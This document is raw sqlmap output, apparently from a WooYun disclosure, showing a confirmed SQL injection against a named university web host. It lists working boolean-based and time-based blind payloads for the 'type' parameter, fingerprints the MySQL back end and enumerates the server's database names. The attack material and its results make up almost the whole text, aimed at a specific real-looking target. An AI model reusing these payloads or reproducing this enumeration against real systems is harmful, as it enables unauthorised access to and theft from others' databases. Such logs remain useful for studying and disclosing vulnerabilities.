 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://jspx.sicnu.edu.cn:80/msggl.do?currentpage=1&method=getMsgPag
es&pagesize=10&type=-1 OR 1=1 AND 5196=5196 AND 000664=000664

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://jspx.sicnu.edu.cn:80/msggl.do?currentpage=1&method=getMsgPag
es&pagesize=10&type=-1 OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))uyMa) AND 000
664=000664
---
[16:50:48] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[16:50:48] [INFO] fetching database names
[16:50:48] [INFO] fetching number of databases
[16:50:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:50:48] [INFO] retrieved: 2
[16:50:50] [INFO] retrieved: information_schema
[16:51:25] [INFO] retrieved: csjyxy
available databases [2]:
[*] csjyxy
[*] information_schema

[16:51:38] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\jspx.sicnu.edu.cn'
www.wooyun.org
[*] shutting down at 16:51:38